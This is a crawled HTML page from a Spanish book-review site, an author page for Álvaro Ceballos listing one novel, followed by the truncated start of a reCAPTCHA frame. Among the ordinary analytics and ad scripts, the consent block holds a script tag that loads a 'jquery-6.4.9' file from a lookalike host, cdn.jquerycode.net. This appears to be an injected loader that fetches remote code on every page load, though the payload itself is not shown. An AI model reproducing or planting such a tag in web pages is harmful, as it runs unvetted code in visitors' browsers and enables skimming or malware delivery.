

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/autores/ceballos-alvaro?sort=puntuacion&page=1
body_size: 8941
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="bdMf3lsSafi36YkCxB14bWzn1YREaOZwhJGNzQVZ">

        
    <!-- JSON-LD -->
    
    <!-- Meta Tags Dinámicos -->
    
            <title>Quelibroleo - Descubre tu próxima lectura - Red social de libros</title>
        <meta name="title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
        <meta name="description" content="Únete a nuestra comunidad de lectores en Quelibroleo. Descubre, califica y comparte tus lecturas favoritas con otros apasionados de los libros.">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
    <meta property="og:description" content="Quelibroleo es una comunidad de libros y lectores donde puedes votar y comentar los libros leídos. Descubre tu próxima lectura entre nuestras recomendaciones.">
    <meta property="og:image" content="https://quelibroleo.com/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/autores/ceballos-alvaro">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
    <meta name="twitter:description" content="Quelibroleo es una comunidad de libros y lectores donde puedes votar y comentar los libros leídos. Descubre tu próxima lectura entre nuestras recomendaciones.">
    <meta name="twitter:image" content="https://quelibroleo.com/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/autores/ceballos-alvaro" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style_max.css">
        	<style>
		.left_side {
			display: flex;
			justify-content: space-around;
			align-items: center;
			position: relative;
			text-decoration: none !important;
		}

		.left_side small {
			font-size: 3.2rem;
			font-family: 'Source Serif Pro', serif;
			font-weight: bold;
			color: #a6a08e;
		}

		div.list img {
			max-width: 10px;
		}

		/* Aplica los estilos para col-lg-8 col-xs-12 */
		.styled-padding {
        	padding-left: 25px;
        	padding-right: 5px;
    	}

		/* Cambia el padding-left cuando esté dentro de .col-lg-9 */
		.col-lg-9 .styled-padding {
    		padding-left: 35px; /* Más espacio dentro de col-lg-9 */
		}

		/* Aplica los estilos para col-lg-2 */
		.styled-padding2 img {
    		max-width: calc(100% - 10px); /* Resta 10px para 5px de padding a cada lado */
    		max-height: 100%;            /* Asegúrate de que no exceda el contenedor */
    		display: block;              /* Elimina espacio blanco alrededor de la imagen */
    		margin: 0 auto;              /* Centra la imagen horizontalmente si sobra espacio */
    		padding-left: 5px;           /* Garantiza un mínimo de 5px a la izquierda */
    		padding-right: 5px;            /* Garantiza un mínimo de 5px a la derecha */
    		object-fit: cover;           /* Ajusta el contenido de la imagen dentro de las proporciones */
		}

		.styled-padding2 img:hover {
			transform: scale(1.05);
		}

		/* Responsiveness for mobile */
		@media (max-width: 992px) {
			.left_side {
				flex-direction: column;
				align-items: center;
				text-align: center;
			}

			h3 {
				text-align: center;
			}

			.item .col-lg-8 {
				text-align: center;
			}

			.item .col-lg-8 a span b {
				display: block;
				margin: 0 auto;
			}

			.item .col-lg-8 small {
				display: block;
				margin: 0 auto;
			}

			/* Añadir estilos para centrar el título y el autor debajo de la portada */
			.item .col-lg-8 a span {
				display: flex;
				flex-direction: column;
				align-items: center;
				text-align: center;
				margin-top: 10px; /* Ajusta el margen superior según sea necesario */
			}
		}
	</style>
    
    <script>
        var base = "https://quelibroleo.com";
        var csrf = "bdMf3lsSafi36YkCxB14bWzn1YREaOZwhJGNzQVZ";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/autores/ceballos-alvaro', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com">
                    <img src="https://quelibroleo.com/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="bdMf3lsSafi36YkCxB14bWzn1YREaOZwhJGNzQVZ">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="bdMf3lsSafi36YkCxB14bWzn1YREaOZwhJGNzQVZ">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    	<section>
		<div class="container">
			<div class="list sin_numeracion">
			<div class="dropdown">
			<button class="btn  btn-secondary dropdown-toggle" type="button" id="dropdownMenuButton"
			        data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
				<i class="fa fa-sort-amount-desc" aria-hidden="true"></i>
									Ordenar por: <span>nota media</span>
							</button>
			<div class="dropdown-menu" aria-labelledby="dropdownMenuButton">
															<a class="dropdown-item"
						   href="https://quelibroleo.com/autores/ceballos-alvaro?sort=titulo&page=1">Título</a>
						<a class="dropdown-item"
						   href="https://quelibroleo.com/autores/ceballos-alvaro?sort=puntuacion&page=1">Nota
							media</a>
						<a class="dropdown-item"
						   href="https://quelibroleo.com/autores/ceballos-alvaro?sort=votos&page=1">Votos</a>
						<a class="dropdown-item"
						   href="https://quelibroleo.com/autores/ceballos-alvaro?sort=criticas&page=1">Críticas</a>
						<a class="dropdown-item"
						   href="https://quelibroleo.com/autores/ceballos-alvaro?sort=fecha&page=1">Fecha
							de publicación</a>
												</div>
		</div>
		<h3>
		<span>
						Autores
											</span>
	</h3>
	
    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/la-edad-de-tiza" class="left_side">
                                                                <img src="https://quelibroleo.com/images/libros/libro-1638879387.jpg" alt="Portada de LA EDAD DE TIZA" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/la-edad-de-tiza"><span><b>LA EDAD DE TIZA</b></span></a>
                <small><a href="https://quelibroleo.com/autores/ceballos-alvaro">CEBALLOS, ÁLVARO</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen339678"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen339678" role="tabpanel">
								<div class="text">
																		<p>«Ahora que la vida me ha arrojado como un náufrago a las costas de mi infancia...» Álvaro ha cumplido ya los treinta cuando un revés laboral lo devuelve a la casa familiar: allí sigue viviendo su madre y permanecen también, a modo de fantasmas, las promesas de prosperidad de su adolescencia. Sin muc...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/la-edad-de-tiza#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    7
		                                        </span>
								<i class="puntuacion">Muy bueno</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/la-edad-de-tiza">4
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/la-edad-de-tiza#comentarios"
								                              style="color: white">2
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
									
				<span>1-1 de 1 resultados</span>
	</div>
		</div>
	</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
	
	<script src="https://quelibroleo.com/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=wkq84in526do
body_size: 48572
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
